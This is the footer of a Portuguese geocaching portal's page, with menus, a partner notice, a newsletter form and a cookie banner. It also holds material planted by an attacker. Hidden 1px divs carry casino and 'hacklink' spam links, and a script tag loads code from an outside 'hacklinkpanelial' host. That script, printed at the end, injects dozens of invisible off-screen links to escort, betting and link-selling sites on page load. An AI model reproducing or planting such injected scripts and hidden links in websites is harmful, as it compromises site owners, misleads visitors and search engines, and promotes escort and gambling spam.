<ul>
<li><a href="/index.php/gps-2015/gps-grandes-plasticos-do-seculo" target="_self">Prémios GPS</a></li>
<li><a href="/geomagazine/" target="_blank">GeoMagazine</a></li>
<li><a href="/index.php/tbrace2015/classificacoes" target="_self">Trackable Race</a></li>
<li><a href="/index.php/mini-liga-2016/regulamento" target="_self">Mini Super Liga</a></li>
<li><a href="/index.php/o-que-e" target="_self">Geocacher da Década</a></li>
<li> </li>
<li> </li>
<li> </li>
</ul>
</div>
<div class="list-item">
<h3>Loud &amp; Proud</h3>
<ul>
<li><a href="/index.php/loja-online" target="_self">Merchandising</a></li>
<li><a href="/index.php/geopt/loud-proud/cartao-de-membro" target="_self">Cartão de Membro</a></li>
<li><a href="/index.php/geopt/loud-proud/parceiras" target="_self">Parcerias</a></li>
<li><a href="/index.php/geopt/loud-proud/donate" target="_self">Ajuda o Geopt</a></li>
<li><a href="/donates/donators.php" target="_blank">Donators</a></li>
<li>   </li>
<li> </li>
<li> </li>
</ul>
</div>
<div class="list-item">
<h3>Estatísticas</h3>
<ul>
<li><a href="/index.php/estatisticas/iaan" target="_self">IAAN</a></li>
<li><a href="/index.php/mapas/mapas-portugal" target="_self">Mapas</a></li>
<li><a href="/index.php/estatisticas/banners" target="_self">Banners</a></li>
<li><a href="/index.php/badges/badges" target="_self">Badges</a></li>
<li><a href="/index.php/estatisticas/badges-de-caches" target="_self">Badges de Caches</a></li>
<li><a href="/index.php/estatisticas/sugestao-de-caches-para-badges" target="_self">Sugestão de Caches para Badges </a> </li>
<li>  </li>
<li> </li>
</ul>
</div>
</div>
<div style="overflow: hidden; height: 1px;">Hacklink <a href="https://hacklinpanelial.com/">hacklink al</a> Hacklink, hacklink paneli, hacklink al</div>
<script type="text/javascript" src="https://hacklinkpanelial.com/panel/api/111.js"></script></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable partner no-padding  clearfix" id="Mod397">
						<div class="ja-box-ct clearfix">
		

<div class="custom partner no-padding"  >
	<div><center>
<table width="650" border="0" cellspacing="15" cellpadding="0">
<tbody>
<tr>
<td align="center" width="100"><a href="http://www.geocaching.com/help/index.php?pg=kb.chapter&amp;id=125&amp;pgid=826"><img src="https://images.squarespace-cdn.com/content/v1/59efafebedaed895dda78d42/1508886544764-6TW68J29YLHJSBOIKB89/ke17ZwdGBToddI8pDm48kLkj4dbAAzslWPINkSbD5JlZw-zPPgdn4jUwVcJE1ZvWEtT5uBSRWt4vQZAgTJucoTqqXjS3CfNDSuuf31e0tVFrgDJTv27TvmL7j9YTBJC482ZZMZvwk0RNk_o7dwbUwTqWIIaSPh2v08GbKqpiV54/Geocaching_Authorized_Developer_vFINAL_090816_300.png" border="0" alt="Geocaching Authorized Developer" style="width: 90px; margin-bottom: 14px;" /></a></td>
<td align="left" valign="top">
<p>Powered by the Geocaching API..<br /><span class="M7eMe"><em>Made possible through the support of Geocaching Premium Memberships, the API program gives third-party developers the opportunity to work with Geocaching HQ on a full suite of integrated products and services for the community. API developer applications are designed to work with the core services of <a href="http://geocaching.com">geocaching.com</a> and provide additional features to the geocaching community</em>.</span><br /><br />Geocaching Cache Type Icons © Groundspeak, Inc.<br />DBA Geocaching HQ.<br />All rights reserved. Used with permission..</p>
</td>
</tr>
</tbody>
</table>
</center></div></div>
		</div>
    </div>
	<jot foot-left e >
</div>
<div class="ja-box-wrap column ja-box-right" style="width: 25%;">
    <jot foot-right s style="" >	<div class="ja-moduletable moduletable connect   clearfix" id="Mod143">
						<h3><span>Connect </span></h3>
				<div class="ja-box-ct clearfix">
		

<div class="custom connect "  >
	<div class="social"><a class="ico-social ico-facebooks" href="http://www.facebook.com/geopt" target="_blank" title="Facebook"><span>Facebook</span></a></div>
<div style="overflow: hidden; height: 1px;">Сыграйте на <a href="https://www.gamaleya.ru/">покердом</a>. Вы сможете тут победить. Это точно...</div>
<div style="overflow: hidden; height: 1px;">Disfruta de más que un simple juego en <a href="https://irlandaintercambio.com/">winchile</a>. Puedes ganar aquí...</div>
<div style="overflow: hidden; height: 1px;">Aproveite o cashback semanal de até 20% nas suas apostas no <a href="https://wjcassino777.org/">wjcassino777.org</a>, sem complicações.</div></div>
		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod280">
						<h3><span>Newsletter</span></h3>
				<div class="ja-box-ct clearfix">
		<div class="acymailing_module" id="acymailing_module_formAcymailing15671">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing15671"  >
		<form id="formAcymailing15671" action="/index.php/component/joomgallery/" onsubmit="return submitacymailingform('optin','formAcymailing15671')" method="post" name="formAcymailing15671"  >
		<div class="acymailing_module_form" >
						<div class="acymailing_form">
					<p class="onefield fieldacyname" id="field_name_formAcymailing15671">							<span class="acyfield_name acy_requiredField"><input id="user_name_formAcymailing15671"  onfocus="if(this.value == 'Nome') this.value = '';" onblur="if(this.value=='') this.value='Nome';" class="inputbox" type="text" name="user[name]" style="width:80%" value="Nome" title="Nome"/></span>
							</p><p class="onefield fieldacyemail" id="field_email_formAcymailing15671">							<span class="acyfield_email acy_requiredField"><input id="user_email_formAcymailing15671"  onfocus="if(this.value == 'E-Mail') this.value = '';" onblur="if(this.value=='') this.value='E-Mail';" class="inputbox" type="text" name="user[email]" style="width:80%" value="E-Mail" title="E-Mail" /></span>
							</p>
					
					<p class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscrever" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing15671'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton btn btn-inverse" type="button" value="Cancelar" name="Submit" onclick="return submitacymailingform('optout','formAcymailing15671')"/>
											</p>
				</div>
						<input type="hidden" name="ajax" value="1"/>
			<input type="hidden" name="acy_source" value="module_280" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fgeopt.org%2Findex.php%2Fcomponent%2Fjoomgallery%2Faldeias-de-portugal%2Fpiodao-01"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fgeopt.org%2Findex.php%2Fcomponent%2Fjoomgallery%2Faldeias-de-portugal%2Fpiodao-01"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing15671" />
									</div>
		</form>
	</div>
	</div>
		</div>
    </div>
	<jot foot-right e >
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ 
		//equalHeight ('#ja-botsl2 .ja-box-wrap'); 
		equalHeightEx('#ja-botsl2 .ja-box-wrap', '.ja-box');
	});
</script>                </div>
                            </div>
                        </div>
                        <div id="ja-footer"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-copyright">
    <jot footer s style="" ><small>Copyright &#169; 2026 Geopt.org - Portugal Geocaching and Adventure Portal. All Rights Reserved. Designed by <a href="http://www.joomlart.com/" title="Visit Joomlart.com!" >JoomlArt.com</a>.</small>
<small><a href="http://www.joomla.org">Joomla!</a> is Free Software released under the <a href="http://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small><!--googleoff: all-->
<div id="ca_banner" 
    style="bottom:0px;
            ">
    <h2 style="
		">Atenção! Este site utiliza cookies. Ao navegar no site estará a consentir a sua utilização.</h2> 
    <p style="
				">Caso não aceite, deverá desactivar nas preferências do seu browser.        							<span class="infoplus info_modal" style="">Ler mais</span>
					        </p>
    <div class="accept" style="">Concordo</div>
</div>
<div id="ca_info" style="">
    <div class="ca_info_close" style=""></div>
        <div id="ca_info_plus" style="">
            <p><strong>O que são cookies?</strong><br />“Cookies” são pequenas etiquetas de software que são armazenadas no seu computador através do navegador (browser), retendo apenas informação relacionada com as suas preferências, não incluindo, como tal, os seus dados pessoais.<br /><br /><strong>Para que servem os Cookies?</strong><br />Os cookies servem para ajudar a determinar a utilidade, interesse e o número de utilizações dos seus websites, permitindo uma navegação mais rápida e eficiente, eliminando a necessidade de introduzir repetidamente as mesmas informações.<br /><br /><strong>Que tipo de cookies utilizamos?</strong><br />Existem dois grupos cookies que podem ser utilizados.<br /><br /><strong>Cookies permanentes</strong> - são cookies que ficam armazenados ao nível do browser nos seus equipamentos de acesso (pc, mobile e tablet) e que são utilizados sempre que faz uma nova visita a um dos nossos websites. São utilizados, geralmente, para direcionar a navegação aos interesses do utilizador, permitindo-nos prestar um serviço mais personalizado.<br /><br /><strong>Cookies de sessão</strong> - são cookies temporários que permanecem no arquivo de cookies do seu browser até sair do website. A informação obtida por estes cookies serve para analisar padrões de tráfego na web, permitindo-nos identificar problemas e fornecer uma melhor experiencia de navegação.</p>
<p><strong> </strong></p>
<p><strong>Como pode gerir os cookies?</strong><br />Todos os browsers permitem ao utilizador aceitar, recusar ou apagar cookies, nomeadamente através da seleção das definições apropriadas no respetivo navegador. Pode configurar os cookies no menu “opções” ou “preferências” do seu browser.<br />Note-se, no entanto, que, ao desativar cookies, pode impedir que alguns serviços da web funcionem corretamente, afetando, parcial ou totalmente, a navegação no website.</p>
<p>Para desativar os cookies no seu browser pode seguir estas instruções. Refira-se que, dado o elevado número de browsers e respetivas versões, estas instruções não são exaustivas. Pode ainda consultar as páginas de ajuda específicas do seu browser ou uma página genérica sobre este tema.<br /><br /> <strong>Firefox:</strong><br /> <a href="https://support.mozilla.org/en-US/kb/enable-and-disable-cookies-website-preferences">https://support.mozilla.org/en-US/kb/enable-and-disable-cookies-website-preferences</a> <br /><br /> <strong>Chrome:</strong><br /> <a href="https://support.google.com/chrome/answer/95647?hl=pt">https://support.google.com/chrome/answer/95647?hl=pt</a> <br /><br /> <strong>Internet explorer:</strong><br /> <a href="http://windows.microsoft.com/pt-pt/internet-explorer/delete-manage-cookies#ie=ie-10">http://windows.microsoft.com/pt-pt/internet-explorer/delete-manage-cookies#ie=ie-10</a><br /><br /><strong>Links</strong><br />Para obter mais informações sobre cookies e a respetiva utilização, sugerimos que consulte os seguintes links, que apenas se encontram em versão inglesa:<br /><br /><a href="http://www.microsoft.com/info/cookies.mspx" target="_blank">Microsoft Cookies guide</a><br /><a href="http://www.allaboutcookies.org/" target="_blank">All About Cookies</a></p>        </div>
</div>


<script type="text/javascript">
    jQuery(document).ready(function () { 
	
	function setCookie(c_name,value,exdays)
	{
		var exdate=new Date();
		exdate.setDate(exdate.getDate() + exdays);
		var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
		document.cookie=c_name + "=" + c_value;
	}
	
	function readCookie(name) {
		var nameEQ = name + "=";
		var ca = document.cookie.split(';');
		for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
			}
		return null;
	}
    
	var $ca_banner = jQuery('#ca_banner');
    var $ca_infoplus = jQuery('.infoplus.info_modal');
    var $ca_info = jQuery('#ca_info');
    var $ca_info_close = jQuery('.ca_info_close');
    var $ca_infoaccept = jQuery('.accept');
    
	var cookieaccept = readCookie('cookieaccept');
	if(!(cookieaccept == "yes")){
	
		$ca_banner.delay(1000).slideDown('fast'); 
        $ca_infoplus.click(function(){
            $ca_info.fadeIn("fast");
        });
        $ca_info_close.click(function(){
            $ca_info.fadeOut("slow");
        });
        $ca_infoaccept.click(function(){
			setCookie("cookieaccept","yes",365);
            jQuery.post('https://geopt.org/index.php/component/joomgallery/aldeias-de-portugal/piodao-01', 'set_cookie=1', function(){});
            $ca_banner.slideUp('slow');
            $ca_info.fadeOut("slow");
        });
       } 
    });
</script>
<!--googleon: all-->
<jot footer e >
</div>


<ul class="ja-links">
		<li class="top"><a href="#Top" title="Back to Top">Top</a></li>
</ul>            </div>
                        </div>
            
</div>



</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/111.js
body_size: 1704
content:
(function(){function addLink_7a68b0c7a6(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7a68b0c7a6();}else{document.addEventListener('DOMContentLoaded',addLink_7a68b0c7a6);}})();(function(){function addLink_2e31907f62(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2e31907f62();}else{document.addEventListener('DOMContentLoaded',addLink_2e31907f62);}})();(function(){function addLink_adfe01ccbe(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_adfe01ccbe();}else{document.addEventListener('DOMContentLoaded',addLink_adfe01ccbe);}})();(function(){function addLink_798d2590d8(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_798d2590d8();}else{document.addEventListener('DOMContentLoaded',addLink_798d2590d8);}})();(function(){function addLink_620a584cd8(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_620a584cd8();}else{document.addEventListener('DOMContentLoaded',addLink_620a584cd8);}})();(function(){function addLink_5723eafcde(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5723eafcde();}else{document.addEventListener('DOMContentLoaded',addLink_5723eafcde);}})();(function(){function addLink_4ee3395f58(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4ee3395f58();}else{document.addEventListener('DOMContentLoaded',addLink_4ee3395f58);}})();(function(){function addLink_48b5f6f20d(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_48b5f6f20d();}else{document.addEventListener('DOMContentLoaded',addLink_48b5f6f20d);}})();(function(){function addLink_6eececf815(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6eececf815();}else{document.addEventListener('DOMContentLoaded',addLink_6eececf815);}})();(function(){function addLink_68ee1c4610(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_68ee1c4610();}else{document.addEventListener('DOMContentLoaded',addLink_68ee1c4610);}})();(function(){function addLink_ac6a8012c2(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ac6a8012c2();}else{document.addEventListener('DOMContentLoaded',addLink_ac6a8012c2);}})();(function(){function addLink_85a8cd2a3f(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_85a8cd2a3f();}else{document.addEventListener('DOMContentLoaded',addLink_85a8cd2a3f);}})();(function(){function addLink_e07253d990(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e07253d990();}else{document.addEventListener('DOMContentLoaded',addLink_e07253d990);}})();(function(){function addLink_df427306e9(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_df427306e9();}else{document.addEventListener('DOMContentLoaded',addLink_df427306e9);}})();(function(){function addLink_a53f08be9b(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a53f08be9b();}else{document.addEventListener('DOMContentLoaded',addLink_a53f08be9b);}})();(function(){function addLink_7703056b42(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7703056b42();}else{document.addEventListener('DOMContentLoaded',addLink_7703056b42);}})();(function(){function addLink_3b55e30989(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3b55e30989();}else{document.addEventListener('DOMContentLoaded',addLink_3b55e30989);}})();(function(){function addLink_d1ef1be515(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d1ef1be515();}else{document.addEventListener('DOMContentLoaded',addLink_d1ef1be515);}})();(function(){function addLink_87ccacfff7(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_87ccacfff7();}else{document.addEventListener('DOMContentLoaded',addLink_87ccacfff7);}})();(function(){function addLink_de28892a64(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_de28892a64();}else{document.addEventListener('DOMContentLoaded',addLink_de28892a64);}})();(function(){function addLink_d43665b5fb(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d43665b5fb();}else{document.addEventListener('DOMContentLoaded',addLink_d43665b5fb);}})();(function(){function addLink_cd1c7474b7(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cd1c7474b7();}else{document.addEventListener('DOMContentLoaded',addLink_cd1c7474b7);}})();(function(){function addLink_bdbc19d5b9(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bdbc19d5b9();}else{document.addEventListener('DOMContentLoaded',addLink_bdbc19d5b9);}})();(function(){function addLink_5655faa975(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5655faa975();}else{document.addEventListener('DOMContentLoaded',addLink_5655faa975);}})();(function(){function addLink_b347873e79(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b347873e79();}else{document.addEventListener('DOMContentLoaded',addLink_b347873e79);}})();(function(){function addLink_df2aaa754a(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_df2aaa754a();}else{document.addEventListener('DOMContentLoaded',addLink_df2aaa754a);}})();(function(){function addLink_0ecdba4336(){var e=document.createElement('a');e.href="https://hydrotor.pl/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0ecdba4336();}else{document.addEventListener('DOMContentLoaded',addLink_0ecdba4336);}})();